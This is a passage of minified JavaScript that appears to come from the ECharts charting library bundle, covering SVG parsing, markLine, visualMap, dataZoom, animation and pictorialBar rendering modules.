n=t.getAttribute("transform");if(n){n=n.replace(/,/g," ");var i=null,r=[];n.replace(E,(function(t,e,n){r.push(e,n)}));for(var a=r.length-1;a>0;a-=2){var o=r[a],s=r[a-1];switch(i=i||g.create(),s){case"translate":o=b(o).split(S),g.translate(i,i,[parseFloat(o[0]),parseFloat(o[1]||0)]);break;case"scale":o=b(o).split(S),g.scale(i,i,[parseFloat(o[0]),parseFloat(o[1]||o[0])]);break;case"rotate":o=b(o).split(S),g.rotate(i,i,parseFloat(o[0]));break;case"skew":o=b(o).split(S),console.warn("Skew transform is not supported yet");break;case"matrix":o=b(o).split(S),i[0]=parseFloat(o[0]),i[1]=parseFloat(o[1]),i[2]=parseFloat(o[2]),i[3]=parseFloat(o[3]),i[4]=parseFloat(o[4]),i[5]=parseFloat(o[5])}}e.setLocalTransform(i)}}(t,e),x(r,function(t){var e=t.getAttribute("style"),n={};if(!e)return n;var i,r={};for(N.lastIndex=0;null!=(i=N.exec(e));)r[i[1]]=i[2];for(var a in L)L.hasOwnProperty(a)&&null!=r[a]&&(n[L[a]]=r[a]);return n}(t)),!i))for(var o in L)if(L.hasOwnProperty(o)){var s=t.getAttribute(o);null!=s&&(r[L[o]]=s)}var l=a?"textFill":"fill",u=a?"textStroke":"stroke";e.style=e.style||new f;var c=e.style;null!=r.fill&&c.set(l,O(r.fill,n)),null!=r.stroke&&c.set(u,O(r.stroke,n)),w(["lineWidth","opacity","fillOpacity","strokeOpacity","miterLimit","fontSize"],(function(t){null!=r[t]&&c.set("lineWidth"===t&&a?"textStrokeWidth":t,parseFloat(r[t]))})),r.textBaseline&&"auto"!==r.textBaseline||(r.textBaseline="alphabetic"),"alphabetic"===r.textBaseline&&(r.textBaseline="bottom"),"start"===r.textAlign&&(r.textAlign="left"),"end"===r.textAlign&&(r.textAlign="right"),w(["lineDashOffset","lineCap","lineJoin","fontWeight","fontFamily","fontStyle","textAlign","textBaseline"],(function(t){null!=r[t]&&c.set(t,r[t])})),r.lineDash&&(e.style.lineDash=b(r.lineDash).split(S)),c[u]&&"none"!==c[u]&&(e[u]=!0),e.__inheritedStyle=r}var k=/url\(\s*#(.*?)\)/;function O(t,e){var n=e&&t&&t.match(k);return n?e[b(n[1])]:t}var E=/(translate|scale|rotate|skewX|skewY|matrix)\(([\-\s0-9\.e,]*)\)/g,N=/([^\s:;]+)\s*:\s*([^:;]+)/g;function R(t,e,n){var i=Math.min(e/t.width,n/t.height);return{scale:[i,i],position:[-(t.x+t.width/2)*i+e/2,-(t.y+t.height/2)*i+n/2]}}e.parseXML=M,e.makeViewBoxTransform=R,e.parseSVG=function(t,e){return(new I).parse(t,e)}},MH26:function(t,e,n){var i=n("bYtY"),r=n("YXkt"),a=n("OELB"),o=n("kj2x"),s=n("c8qY"),l=n("iPDy"),u=n("7hqr").getStackedDimension,c=function(t,e,n,r){var a=t.getData(),s=r.type;if(!i.isArray(r)&&("min"===s||"max"===s||"average"===s||"median"===s||null!=r.xAxis||null!=r.yAxis)){var l,c;if(null!=r.yAxis||null!=r.xAxis)l=e.getAxis(null!=r.yAxis?"y":"x"),c=i.retrieve(r.yAxis,r.xAxis);else{var h=o.getAxisInfo(r,a,e,t);l=h.valueAxis;var d=u(a,h.valueDataDim);c=o.numCalculate(a,d,s)}var p="x"===l.dim?0:1,f=1-p,g=i.clone(r),m={};g.type=null,g.coord=[],m.coord=[],g.coord[f]=-1/0,m.coord[f]=1/0;var v=n.get("precision");v>=0&&"number"==typeof c&&(c=+c.toFixed(Math.min(v,20))),g.coord[p]=m.coord[p]=c,r=[g,m,{type:s,valueIndex:r.valueIndex,value:c}]}return(r=[o.dataTransform(t,r[0]),o.dataTransform(t,r[1]),i.extend({},r[2])])[2].type=r[2].type||"",i.merge(r[2],r[0]),i.merge(r[2],r[1]),r};function h(t){return!isNaN(t)&&!isFinite(t)}function d(t,e,n,i){var r=1-t,a=i.dimensions[t];return h(e[r])&&h(n[r])&&e[t]===n[t]&&i.getAxis(a).containData(e[t])}function p(t,e){if("cartesian2d"===t.type){var n=e[0].coord,i=e[1].coord;if(n&&i&&(d(1,n,i,t)||d(0,n,i,t)))return!0}return o.dataFilter(t,e[0])&&o.dataFilter(t,e[1])}function f(t,e,n,i,r){var o,s=i.coordinateSystem,l=t.getItemModel(e),u=a.parsePercent(l.get("x"),r.getWidth()),c=a.parsePercent(l.get("y"),r.getHeight());if(isNaN(u)||isNaN(c)){if(i.getMarkerPosition)o=i.getMarkerPosition(t.getValues(t.dimensions,e));else{var d=t.get((f=s.dimensions)[0],e),p=t.get(f[1],e);o=s.dataToPoint([d,p])}if("cartesian2d"===s.type){var f,g=s.getAxis("x"),m=s.getAxis("y");h(t.get((f=s.dimensions)[0],e))?o[0]=g.toGlobalCoord(g.getExtent()[n?0:1]):h(t.get(f[1],e))&&(o[1]=m.toGlobalCoord(m.getExtent()[n?0:1]))}isNaN(u)||(o[0]=u),isNaN(c)||(o[1]=c)}else o=[u,c];t.setItemLayout(e,o)}var g=l.extend({type:"markLine",updateTransform:function(t,e,n){e.eachSeries((function(t){var e=t.markLineModel;if(e){var i=e.getData(),r=e.__from,a=e.__to;r.each((function(e){f(r,e,!0,t,n),f(a,e,!1,t,n)})),i.each((function(t){i.setItemLayout(t,[r.getItemLayout(t),a.getItemLayout(t)])})),this.markerGroupMap.get(t.id).updateLayout()}}),this)},renderSeries:function(t,e,n,a){var l=t.coordinateSystem,u=t.id,h=t.getData(),d=this.markerGroupMap,g=d.get(u)||d.set(u,new s);this.group.add(g.group);var m=function(t,e,n){var a;a=t?i.map(t&&t.dimensions,(function(t){var n=e.getData().getDimensionInfo(e.getData().mapDimension(t))||{};return i.defaults({name:t},n)})):[{name:"value",type:"float"}];var s=new r(a,n),l=new r(a,n),u=new r([],n),h=i.map(n.get("data"),i.curry(c,e,t,n));t&&(h=i.filter(h,i.curry(p,t)));var d=t?o.dimValueGetter:function(t){return t.value};return s.initData(i.map(h,(function(t){return t[0]})),null,d),l.initData(i.map(h,(function(t){return t[1]})),null,d),u.initData(i.map(h,(function(t){return t[2]}))),u.hasItemOption=!0,{from:s,to:l,line:u}}(l,t,e),v=m.from,y=m.to,x=m.line;e.__from=v,e.__to=y,e.setData(x);var _=e.get("symbol"),b=e.get("symbolSize");function w(e,n,i){var r=e.getItemModel(n);f(e,n,i,t,a),e.setItemVisual(n,{symbolRotate:r.get("symbolRotate"),symbolSize:r.get("symbolSize")||b[i?0:1],symbol:r.get("symbol",!0)||_[i?0:1],color:r.get("itemStyle.color")||h.getVisual("color")})}i.isArray(_)||(_=[_,_]),"number"==typeof b&&(b=[b,b]),m.from.each((function(t){w(v,t,!0),w(y,t,!1)})),x.each((function(t){var e=x.getItemModel(t).get("lineStyle.color");x.setItemVisual(t,{color:e||v.getItemVisual(t,"color")}),x.setItemLayout(t,[v.getItemLayout(t),y.getItemLayout(t)]),x.setItemVisual(t,{fromSymbolRotate:v.getItemVisual(t,"symbolRotate"),fromSymbolSize:v.getItemVisual(t,"symbolSize"),fromSymbol:v.getItemVisual(t,"symbol"),toSymbolRotate:y.getItemVisual(t,"symbolRotate"),toSymbolSize:y.getItemVisual(t,"symbolSize"),toSymbol:y.getItemVisual(t,"symbol")})})),g.updateData(x),m.line.eachItemGraphicEl((function(t,n){t.traverse((function(t){t.dataModel=e}))})),g.__keep=!0,g.group.silent=e.get("silent")||t.get("silent")}});t.exports=g},MHoB:function(t,e,n){var i=n("bYtY"),r=n("6uqw"),a=n("OELB"),o=[20,140],s=r.extend({type:"visualMap.continuous",defaultOption:{align:"auto",calculable:!1,range:null,realtime:!0,itemHeight:null,itemWidth:null,hoverLink:!0,hoverLinkDataSize:null,hoverLinkOnHandle:null},optionUpdated:function(t,e){s.superApply(this,"optionUpdated",arguments),this.resetExtent(),this.resetVisual((function(t){t.mappingMethod="linear",t.dataExtent=this.getExtent()})),this._resetRange()},resetItemSize:function(){s.superApply(this,"resetItemSize",arguments);var t=this.itemSize;"horizontal"===this._orient&&t.reverse(),(null==t[0]||isNaN(t[0]))&&(t[0]=o[0]),(null==t[1]||isNaN(t[1]))&&(t[1]=o[1])},_resetRange:function(){var t=this.getExtent(),e=this.option.range;!e||e.auto?(t.auto=1,this.option.range=t):i.isArray(e)&&(e[0]>e[1]&&e.reverse(),e[0]=Math.max(e[0],t[0]),e[1]=Math.min(e[1],t[1]))},completeVisualOption:function(){r.prototype.completeVisualOption.apply(this,arguments),i.each(this.stateList,(function(t){var e=this.option.controller[t].symbolSize;e&&e[0]!==e[1]&&(e[0]=0)}),this)},setSelected:function(t){this.option.range=t.slice(),this._resetRange()},getSelected:function(){var t=this.getExtent(),e=a.asc((this.get("range")||[]).slice());return e[0]>t[1]&&(e[0]=t[1]),e[1]>t[1]&&(e[1]=t[1]),e[0]<t[0]&&(e[0]=t[0]),e[1]<t[0]&&(e[1]=t[0]),e},getValueState:function(t){var e=this.option.range,n=this.getExtent();return(e[0]<=n[0]||e[0]<=t)&&(e[1]>=n[1]||t<=e[1])?"inRange":"outOfRange"},findTargetDataIndices:function(t){var e=[];return this.eachTargetSeries((function(n){var i=[],r=n.getData();r.each(this.getDataDimension(r),(function(e,n){t[0]<=e&&e<=t[1]&&i.push(n)}),this),e.push({seriesId:n.id,dataIndex:i})}),this),e},getVisualMeta:function(t){var e=l(0,0,this.getExtent()),n=l(0,0,this.option.range.slice()),i=[];function r(e,n){i.push({value:e,color:t(e,n)})}for(var a=0,o=0,s=n.length,u=e.length;o<u&&(!n.length||e[o]<=n[0]);o++)e[o]<n[a]&&r(e[o],"outOfRange");for(var c=1;a<s;a++,c=0)c&&i.length&&r(n[a],"outOfRange"),r(n[a],"inRange");for(c=1;o<u;o++)(!n.length||n[n.length-1]<e[o])&&(c&&(i.length&&r(i[i.length-1].value,"outOfRange"),c=0),r(e[o],"outOfRange"));var h=i.length;return{stops:i,outerColors:[h?i[0].color:"transparent",h?i[h-1].color:"transparent"]}}});function l(t,e,n){if(n[0]===n[1])return n.slice();for(var i=(n[1]-n[0])/200,r=n[0],a=[],o=0;o<=200&&r<n[1];o++)a.push(r),r+=i;return a.push(n[1]),a}t.exports=s},MHtr:function(t,e,n){var i=n("bYtY");function r(t,e){var n=this.getAxis(),i=e instanceof Array?e[0]:e,r=(t instanceof Array?t[0]:t)/2;return"category"===n.type?n.getBandWidth():Math.abs(n.dataToCoord(i-r)-n.dataToCoord(i+r))}t.exports=function(t){var e=t.getRect();return{coordSys:{type:"singleAxis",x:e.x,y:e.y,width:e.width,height:e.height},api:{coord:function(e){return t.dataToPoint(e)},size:i.bind(r,t)}}}},MKOG:function(t,e,n){var i=n("bYtY"),r=n("YH21").Dispatcher,a=n("mLcG"),o=n("Bq2U"),s=function(t){this.stage=(t=t||{}).stage||{},this.onframe=t.onframe||function(){},this._clips=[],this._running=!1,this._paused=!1,r.call(this)};s.prototype={constructor:s,addClip:function(t){this._clips.push(t)},addAnimator:function(t){t.animation=this;for(var e=t.getClips(),n=0;n<e.length;n++)this.addClip(e[n])},removeClip:function(t){var e=i.indexOf(this._clips,t);e>=0&&this._clips.splice(e,1)},removeAnimator:function(t){for(var e=t.getClips(),n=0;n<e.length;n++)this.removeClip(e[n]);t.animation=null},_update:function(){for(var t=(new Date).getTime()-this._pausedTime,e=t-this._time,n=this._clips,i=n.length,r=[],a=[],o=0;o<i;o++){var s=n[o],l=s.step(t,e);l&&(r.push(l),a.push(s))}for(o=0;o<i;)n[o]._needsRemove?(n[o]=n[i-1],n.pop(),i--):o++;for(i=r.length,o=0;o<i;o++)a[o].fire(r[o]);this._time=t,this.onframe(e),this.trigger("frame",e),this.stage.update&&this.stage.update()},_startLoop:function(){var t=this;this._running=!0,a((function e(){t._running&&(a(e),!t._paused&&t._update())}))},start:function(){this._time=(new Date).getTime(),this._pausedTime=0,this._startLoop()},stop:function(){this._running=!1},pause:function(){this._paused||(this._pauseStart=(new Date).getTime(),this._paused=!0)},resume:function(){this._paused&&(this._pausedTime+=(new Date).getTime()-this._pauseStart,this._paused=!1)},clear:function(){this._clips=[]},isFinished:function(){return!this._clips.length},animate:function(t,e){var n=new o(t,(e=e||{}).loop,e.getter,e.setter);return this.addAnimator(n),n}},i.mixin(s,r),t.exports=s},MRoa:function(t,e,n){var i=n("ProS");n("0Bwj"),n("W2nI"),n("vcCh");var r=n("gawk"),a=n("Dg8C");i.registerLayout(r),i.registerVisual(a)},MT78:function(t,e,n){var i=n("ProS");!function(){for(var t in i){if(null==i||!i.hasOwnProperty(t)||"default"===t||"__esModule"===t)return;e[t]=i[t]}}();var r=n("txkQ");!function(){for(var t in r){if(null==r||!r.hasOwnProperty(t)||"default"===t||"__esModule"===t)return;e[t]=r[t]}}(),n("A1Ka"),n("75ce"),n("lLGD"),n("wDdD"),n("Fa/5"),n("jett"),n("Z1wy"),n("75ev"),n("2uGb"),n("I+77"),n("B+YJ"),n("pLH3"),n("CBdT"),n("MRoa"),n("+lIL"),n("CF2D"),n("ERHi"),n("p+If"),n("XOKv"),n("qt/9"),n("bBL8"),n("1xaR"),n("4Feb"),n("zRKj"),n("L3Oj"),n("0HBW"),n("LPzL"),n("8waO"),n("k5C7"),n("f1nB"),n("sRwP"),n("AH3D"),n("y4/Y"),n("LzGr"),n("Ynxi"),n("7pVf"),n("2w7y"),n("laiN"),n("fjKi"),n("C0tN"),n("0o9m"),n("Cm0C"),n("f3JH"),n("5NHt"),n("VFCP"),n("dBmv"),n("KamJ"),n("8XDt"),n("juDX")},Mdki:function(t,e,n){var i=n("bYtY"),r=i.each,a="\0__link_datas",o="\0__link_mainData";function s(t,e){if(this[o]===this){var n=i.extend({},this[a]);n[this.dataType]=e,h(e,n,t)}else d(e,this.dataType,this[o],t);return e}function l(t,e){return t.struct&&t.struct.update(this),e}function u(t,e){return r(e[a],(function(n,i){n!==e&&d(n.cloneShallow(),i,e,t)})),e}function c(t){var e=this[o];return null==t||null==e?e:e[a][t]}function h(t,e,n){t[a]={},r(e,(function(e,i){d(e,i,t,n)}))}function d(t,e,n,i){n[a][e]=t,t[o]=n,t.dataType=e,i.struct&&(t[i.structAttr]=i.struct,i.struct[i.datasAttr[e]]=t),t.getLinkedData=c}t.exports=function(t){var e=t.mainData,n=t.datas;n||(n={main:e},t.datasAttr={main:"data"}),t.datas=t.mainData=null,h(e,n,t),r(n,(function(n){r(e.TRANSFERABLE_METHODS,(function(e){n.wrapMethod(e,i.curry(s,t))}))})),e.wrapMethod("cloneShallow",i.curry(u,t)),r(e.CHANGABLE_METHODS,(function(n){e.wrapMethod(n,i.curry(l,t))})),i.assert(n[e.dataType]===e)}},Mgri:function(t,e,n){for(var i=n("bYtY"),r=n("8nly"),a=[126,25],o=[[[0,3.5],[7,11.2],[15,11.9],[30,7],[42,.7],[52,.7],[56,7.7],[59,.7],[64,.7],[64,0],[5,0],[0,3.5]],[[13,16.1],[19,14.7],[16,21.7],[11,23.1],[13,16.1]],[[12,32.2],[14,38.5],[15,38.5],[13,32.2],[12,32.2]],[[16,47.6],[12,53.2],[13,53.2],[18,47.6],[16,47.6]],[[6,64.4],[8,70],[9,70],[8,64.4],[6,64.4]],[[23,82.6],[29,79.8],[30,79.8],[25,82.6],[23,82.6]],[[37,70.7],[43,62.3],[44,62.3],[39,70.7],[37,70.7]],[[48,51.1],[51,45.5],[53,45.5],[50,51.1],[48,51.1]],[[51,35],[51,28.7],[53,28.7],[53,35],[51,35]],[[52,22.4],[55,17.5],[56,17.5],[53,22.4],[52,22.4]],[[58,12.6],[62,7],[63,7],[60,12.6],[58,12.6]],[[0,3.5],[0,93.1],[64,93.1],[64,0],[63,0],[63,92.4],[1,92.4],[1,3.5],[0,3.5]]],s=0;s<o.length;s++)for(var l=0;l<o[s].length;l++)o[s][l][0]/=10.5,o[s][l][1]/=-14,o[s][l][0]+=a[0],o[s][l][1]+=a[1];t.exports=function(t,e){"china"===t&&e.push(new r("\u5357\u6d77\u8bf8\u5c9b",i.map(o,(function(t){return{type:"polygon",exterior:t}})),a))}},MqEG:function(t,e,n){var i=n("bYtY"),r=n("fc+c"),a=n("72pK"),o=n("VXYp"),s=i.bind,l=r.extend({type:"dataZoom.inside",init:function(t,e){},render:function(t,e,n,r){l.superApply(this,"render",arguments),this._range=t.getPercentRange(),i.each(this.getTargetCoordInfo(),(function(e,r){var a=i.map(e,(function(t){return o.generateCoordId(t.model)}));i.each(e,(function(e){var l=e.model,c={};i.each(["pan","zoom","scrollMove"],(function(t){c[t]=s(u[t],this,e,r)}),this),o.register(n,{coordId:o.generateCoordId(l),allCoordIds:a,containsPoint:function(t,e,n){return l.coordinateSystem.containPoint([e,n])},dataZoomId:t.id,dataZoomModel:t,getRange:c})}),this)}),this)},dispose:function(){o.unregister(this.api,this.dataZoomModel.id),l.superApply(this,"dispose",arguments),this._range=null}}),u={zoom:function(t,e,n,i){var r=this._range,o=r.slice(),s=t.axisModels[0];if(s){var l=h[e](null,[i.originX,i.originY],s,n,t),u=(l.signal>0?l.pixelStart+l.pixelLength-l.pixel:l.pixel-l.pixelStart)/l.pixelLength*(o[1]-o[0])+o[0],c=Math.max(1/i.scale,0);o[0]=(o[0]-u)*c+u,o[1]=(o[1]-u)*c+u;var d=this.dataZoomModel.findRepresentativeAxisProxy().getMinMaxSpan();return a(0,o,[0,100],0,d.minSpan,d.maxSpan),this._range=o,r[0]!==o[0]||r[1]!==o[1]?o:void 0}},pan:c((function(t,e,n,i,r,a){var o=h[i]([a.oldX,a.oldY],[a.newX,a.newY],e,r,n);return o.signal*(t[1]-t[0])*o.pixel/o.pixelLength})),scrollMove:c((function(t,e,n,i,r,a){return h[i]([0,0],[a.scrollDelta,a.scrollDelta],e,r,n).signal*(t[1]-t[0])*a.scrollDelta}))};function c(t){return function(e,n,i,r){var o=this._range,s=o.slice(),l=e.axisModels[0];if(l){var u=t(s,l,e,n,i,r);return a(u,s,[0,100],"all"),this._range=s,o[0]!==s[0]||o[1]!==s[1]?s:void 0}}}var h={grid:function(t,e,n,i,r){var a=n.axis,o={},s=r.model.coordinateSystem.getRect();return t=t||[0,0],"x"===a.dim?(o.pixel=e[0]-t[0],o.pixelLength=s.width,o.pixelStart=s.x,o.signal=a.inverse?1:-1):(o.pixel=e[1]-t[1],o.pixelLength=s.height,o.pixelStart=s.y,o.signal=a.inverse?-1:1),o},polar:function(t,e,n,i,r){var a=n.axis,o={},s=r.model.coordinateSystem,l=s.getRadiusAxis().getExtent(),u=s.getAngleAxis().getExtent();return t=t?s.pointToCoord(t):[0,0],e=s.pointToCoord(e),"radiusAxis"===n.mainType?(o.pixel=e[0]-t[0],o.pixelLength=l[1]-l[0],o.pixelStart=l[0],o.signal=a.inverse?1:-1):(o.pixel=e[1]-t[1],o.pixelLength=u[1]-u[0],o.pixelStart=u[0],o.signal=a.inverse?-1:1),o},singleAxis:function(t,e,n,i,r){var a=n.axis,o=r.model.coordinateSystem.getRect(),s={};return t=t||[0,0],"horizontal"===a.orient?(s.pixel=e[0]-t[0],s.pixelLength=o.width,s.pixelStart=o.x,s.signal=a.inverse?1:-1):(s.pixel=e[1]-t[1],s.pixelLength=o.height,s.pixelStart=o.y,s.signal=a.inverse?-1:1),s}};t.exports=l},MwEJ:function(t,e,n){var i=n("bYtY"),r=n("YXkt"),a=n("sdST"),o=n("k9D9").SOURCE_FORMAT_ORIGINAL,s=n("L0Ub").getDimensionTypeByAxis,l=n("4NO4").getDataItemValue,u=n("IDmD"),c=n("i38C").getCoordSysInfoBySeries,h=n("7G+c"),d=n("7hqr").enableDataStack,p=n("D5nY").makeSeriesEncodeForAxisCoordSys;t.exports=function(t,e,n){n=n||{},h.isInstance(t)||(t=h.seriesDataToSource(t));var f,g=e.get("coordinateSystem"),m=u.get(g),v=c(e);v&&(f=i.map(v.coordSysDims,(function(t){var e={name:t},n=v.axisMap.get(t);if(n){var i=n.get("type");e.type=s(i)}return e}))),f||(f=m&&(m.getDimensionsInfo?m.getDimensionsInfo():m.dimensions.slice())||["x","y"]);var y,x,_=a(t,{coordDimensions:f,generateCoord:n.generateCoord,encodeDefaulter:n.useEncodeDefaulter?i.curry(p,f,e):null});v&&i.each(_,(function(t,e){var n=v.categoryAxisMap.get(t.coordDim);n&&(null==y&&(y=e),t.ordinalMeta=n.getOrdinalMeta()),null!=t.otherDims.itemName&&(x=!0)})),x||null==y||(_[y].otherDims.itemName=0);var b=d(e,_),w=new r(_,e);w.setCalculationInfo(b);var S=null!=y&&function(t){if(t.sourceFormat===o){var e=function(t){for(var e=0;e<t.length&&null==t[e];)e++;return t[e]}(t.data||[]);return null!=e&&!i.isArray(l(e))}}(t)?function(t,e,n,i){return i===y?n:this.defaultDimValueGetter(t,e,n,i)}:null;return w.hasItemOption=!1,w.initData(t,null,S),w}},Mylv:function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("IwbS"),o=n("oVpE").createSymbol,s=n("OELB"),l=s.parsePercent,u=s.isNumeric,c=n("56rv").setLabel,h=["itemStyle","borderWidth"],d=[{xy:"x",wh:"width",index:0,posDesc:["left","right"]},{xy:"y",wh:"height",index:1,posDesc:["top","bottom"]}],p=new a.Circle,f=i.extendChartView({type:"pictorialBar",render:function(t,e,n){var i=this.group,r=t.getData(),o=this._data,s=t.coordinateSystem,l=!!s.getBaseAxis().isHorizontal(),u=s.grid.getRect(),c={ecSize:{width:n.getWidth(),height:n.getHeight()},seriesModel:t,coordSys:s,coordSysExtent:[[u.x,u.x+u.width],[u.y,u.y+u.height]],isHorizontal:l,valueDim:d[+l],categoryDim:d[1-l]};return r.diff(o).add((function(t){if(r.hasValue(t)){var e=w(r,t),n=g(r,t,e,c),a=T(r,c,n);r.setItemGraphicEl(t,a),i.add(a),P(a,c,n)}})).update((function(t,e){var n=o.getItemGraphicEl(e);if(r.hasValue(t)){var s=w(r,t),l=g(r,t,s,c),u=C(r,l);n&&u!==n.__pictorialShapeStr&&(i.remove(n),r.setItemGraphicEl(t,null),n=null),n?function(t,e,n){var i=n.animationModel,r=n.dataIndex;a.updateProps(t.__pictorialBundle,{position:n.bundlePosition.slice()},i,r),n.symbolRepeat?y(t,e,n,!0):x(t,0,n,!0),_(t,n,!0),b(t,e,n,!0)}(n,c,l):n=T(r,c,l,!0),r.setItemGraphicEl(t,n),n.__pictorialSymbolMeta=l,i.add(n),P(n,c,l)}else i.remove(n)})).remove((function(t){var e=o.getItemGraphicEl(t);e&&A(o,t,e.__pictorialSymbolMeta.animationModel,e)})).execute(),this._data=r,this.group},dispose:r.noop,remove:function(t,e){var n=this.group,i=this._data;t.get("animation")?i&&i.eachItemGraphicEl((function(e){A(i,e.dataIndex,t,e)})):n.removeAll()}});function g(t,e,n,i){var a=t.getItemLayout(e),o=n.get("symbolRepeat"),s=n.get("symbolClip"),c=n.get("symbolPosition")||"start",d=(n.get("symbolRotate")||0)*Math.PI/180||0,f=n.get("symbolPatternSize")||2,g=n.isAnimationEnabled(),v={dataIndex:e,layout:a,itemModel:n,symbolType:t.getItemVisual(e,"symbol")||"circle",color:t.getItemVisual(e,"color"),symbolClip:s,symbolRepeat:o,symbolRepeatDirection:n.get("symbolRepeatDirection"),symbolPatternSize:f,rotation:d,animationModel:g?n:null,hoverAnimation:g&&n.get("hoverAnimation"),z2:n.getShallow("z",!0)||0};!function(t,e,n,i,a){var o,s=i.valueDim,l=t.get("symbolBoundingData"),u=i.coordSys.getOtherAxis(i.coordSys.getBaseAxis()),c=u.toGlobalCoord(u.dataToCoord(0)),h=1-+(n[s.wh]<=0);if(r.isArray(l)){var d=[m(u,l[0])-c,m(u,l[1])-c];d[1]<d[0]&&d.reverse(),o=d[h]}else o=null!=l?m(u,l)-c:e?i.coordSysExtent[s.index][h]-c:n[s.wh];a.boundingLength=o,e&&(a.repeatCutLength=n[s.wh]),a.pxSign=o>0?1:o<0?-1:0}(n,o,a,i,v),function(t,e,n,i,a,o,s,u,c,h){var d=c.valueDim,p=c.categoryDim,f=Math.abs(n[p.wh]),g=t.getItemVisual(e,"symbolSize");r.isArray(g)?g=g.slice():(null==g&&(g="100%"),g=[g,g]),g[p.index]=l(g[p.index],f),g[d.index]=l(g[d.index],i?f:Math.abs(o)),h.symbolSize=g,(h.symbolScale=[g[0]/u,g[1]/u])[d.index]*=(c.isHorizontal?-1:1)*s}(t,e,a,o,0,v.boundingLength,v.pxSign,f,i,v),function(t,e,n,i,r){var a=t.get(h)||0;a&&(p.attr({scale:e.slice(),rotation:n}),p.updateTransform(),a/=p.getLineScale(),a*=e[i.valueDim.index]),r.valueLineWidth=a}(n,v.symbolScale,d,i,v);var y=v.symbolSize,x=n.get("symbolOffset");return r.isArray(x)&&(x=[l(x[0],y[0]),l(x[1],y[1])]),function(t,e,n,i,a,o,s,c,h,d,p,f){var g=p.categoryDim,m=p.valueDim,v=f.pxSign,y=Math.max(e[m.index]+c,0),x=y;if(i){var _=Math.abs(h),b=r.retrieve(t.get("symbolMargin"),"15%")+"",w=!1;b.lastIndexOf("!")===b.length-1&&(w=!0,b=b.slice(0,b.length-1)),b=l(b,e[m.index]);var S=Math.max(y+2*b,0),M=w?0:2*b,I=u(i),T=I?i:k((_+M)/S);S=y+2*(b=(_-T*y)/2/(w?T:T-1)),M=w?0:2*b,I||"fixed"===i||(T=d?k((Math.abs(d)+M)/S):0),x=T*S-M,f.repeatTimes=T,f.symbolMargin=b}var A=v*(x/2),C=f.pathPosition=[];C[g.index]=n[g.wh]/2,C[m.index]="start"===s?A:"end"===s?h-A:h/2,o&&(C[0]+=o[0],C[1]+=o[1]);var D=f.bundlePosition=[];D[g.index]=n[g.xy],D[m.index]=n[m.xy];var L=f.barRectShape=r.extend({},n);L[m.wh]=v*Math.max(Math.abs(n[m.wh]),Math.abs(C[m.index]+A)),L[g.wh]=n[g.wh];var P=f.clipShape={};P[g.xy]=-n[g.xy],P[g.wh]=p.ecSize[g.wh],P[m.xy]=0,P[m.wh]=n[m.wh]}(n,y,a,o,0,x,c,v.valueLineWidth,v.boundingLength,v.repeatCutLength,i,v),v}function m(t,e){return t.toGlobalCoord(t.dataToCoord(t.scale.parse(e)))}function v(t){var e=t.symbolPatternSize,n=o(t.symbolType,-e/2,-e/2,e,e,t.color);return n.attr({culling:!0}),"image"!==n.type&&n.setStyle({strokeNoScale:!0}),n}function y(t,e,n,i){var r=t.__pictorialBundle,a=n.pathPosition,o=e.valueDim,s=n.repeatTimes||0,l=0,u=n.symbolSize[e.valueDim.index]+n.valueLineWidth+2*n.symbolMargin;for(D(t,(function(t){t.__pictorialAnimationIndex=l,t.__pictorialRepeatTimes=s,l<s?L(t,null,d(l),n,i):L(t,null,{scale:[0,0]},n,i,(function(){r.remove(t)})),I(t,n),l++}));l<s;l++){var c=v(n);c.__pictorialAnimationIndex=l,c.__pictorialRepeatTimes=s,r.add(c);var h=d(l);L(c,{position:h.position,scale:[0,0]},{scale:h.scale,rotation:h.rotation},n,i),c.on("mouseover",p).on("mouseout",f),I(c,n)}function d(t){var e=a.slice(),i=n.pxSign,r=t;return("start"===n.symbolRepeatDirection?i>0:i<0)&&(r=s-1-t),e[o.index]=u*(r-s/2+.5)+a[o.index],{position:e,scale:n.symbolScale.slice(),rotation:n.rotation}}function p(){D(t,(function(t){t.trigger("emphasis")}))}function f(){D(t,(function(t){t.trigger("normal")}))}}function x(t,e,n,i){var r=t.__pictorialBundle,a=t.__pictorialMainPath;a?L(a,null,{position:n.pathPosition.slice(),scale:n.symbolScale.slice(),rotation:n.rotation},n,i):(a=t.__pictorialMainPath=v(n),r.add(a),L(a,{position:n.pathPosition.slice(),scale:[0,0],rotation:n.rotation},{scale:n.symbolScale.slice()},n,i),a.on("mouseover",(function(){this.trigger("emphasis")})).on("mouseout",(function(){this.trigger("normal")}))),I(a,n)}function _(t,e,n){var i=r.extend({},e.barRectShape),o=t.__pictorialBarRect;o?L(o,null,{shape:i},e,n):(o=t.__pictorialBarRect=new a.Rect({z2:2,shape:i,silent:!0,style:{stroke:"transparent",fill:"transparent",lineWidth:0}}),t.add(o))}function b(t,e,n,i){if(n.symbolClip){var o=t.__pictorialClipPath,s=r.extend({},n.clipShape),l=e.valueDim,u=n.animationModel,c=n.dataIndex;if(o)a.updateProps(o,{shape:s},u,c);else{s[l.wh]=0,o=new a.Rect({shape:s}),t.__pictorialBundle.setClipPath(o),t.__pictorialClipPath=o;var h={};h[l.wh]=n.clipShape[l.wh],a[i?"updateProps":"initProps"](o,{shape:h},u,c)}}}function w(t,e){var n=t.getItemModel(e);return n.getAnimationDelayParams=S,n.isAnimationEnabled=M,n}function S(t){return{index:t.__pictorialAnimationIndex,count:t.__pictorialRepeatTimes}}function M(){return this.parentModel.isAnimationEnabled()&&!!this.getShallow("animation")}function I(t,e){t.off("emphasis").off("normal");var n=e.symbolScale.slice();e.hoverAnimation&&t.on("emphasis",(function(){this.animateTo({scale:[1.1*n[0],1.1*n[1]]},400,"elasticOut")})).on("normal",(function(){this.animateTo({scale:n.slice()},400,"elasticOut")}))}function T(t,e,n,i){var r=new a.Group,o=new a.Group;return r.add(o),r.__pictorialBundle=o,o.attr("position",n.bundlePosition.slice()),n.symbolRepeat?y(r,e,n):x(r,0,n),_(r,n,i),b(r,e,n,i),r.__pictorialShapeStr=C(t,n),r.__pictorialSymbolMeta=n,r}function A(t,e,n,i){var o=i.__pictorialBarRect;o&&(o.style.text=null);var s=[];D(i,(function(t){s.push(t)})),i.__pictorialMainPath&&s.push(i.__pictorialMainPath),i.__pictorialClipPath&&(n=null),r.each(s,(function(t){a.updateProps(t,{scale:[0,0]},n,e,(function(){i.parent&&i.parent.remove(i)}))})),t.setItemGraphicEl(e,null)}function C(t,e){return[t.getItemVisual(e.dataIndex,"symbol")||"none",!!e.symbolRepeat,!!e.symbolClip].join(":")}function 